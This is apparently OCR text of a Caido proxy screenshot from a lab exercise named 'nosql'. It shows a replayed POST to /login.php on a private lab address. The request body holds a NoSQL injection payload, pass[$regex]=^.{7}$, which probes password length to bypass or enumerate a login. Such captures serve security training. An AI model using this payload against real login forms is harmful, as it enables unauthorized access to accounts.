 Caido
CAIDO
Options
Queuing
Environment
nosql
Overview
Sitemap
Scope
Filters
Proxy
Intercept 1
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
>_ Commands
+ New Session
Search...
Default Collection
2
? http://10.10.64.176
Send
Request
Clear
Response
1 POST /login.php HTTP/1.1
2 Host: 10.10.64.176
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Origin: http://10.10.64.176
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
10 Referer: http://10.10.64.176/?err=1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=huo9kghbm0b9e3r4b12q0d5r0t
14
15 user=test&pass[$regex]=^.{7}$&remember=on
(No response found)
{} 1 / 1 41 (0x29) selected